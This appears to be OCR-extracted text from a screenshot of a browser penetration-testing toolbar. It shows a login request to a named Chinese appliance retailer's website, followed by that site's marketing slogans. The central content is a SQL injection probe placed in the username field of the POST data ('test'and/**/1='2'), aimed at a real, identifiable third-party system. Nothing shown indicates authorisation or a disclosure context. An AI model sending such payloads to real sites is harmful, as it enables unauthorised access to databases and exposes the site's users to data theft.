 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www.e-tcl.com/web/SubmitLogin.do
Split URL
Execute
Enable Post data Enable Referrer
Post data
value(entcode)=tclbx&value(password)=123456&value(userName)=test'and/**/1='2&value(verifycode)=g00dPa%24%24w0rD
TCL
创意感动生活
The Creative Life
583亿 大品牌 1.8372亿 中国家庭的选择
TCL
TCL冰箱洗衣机直销平台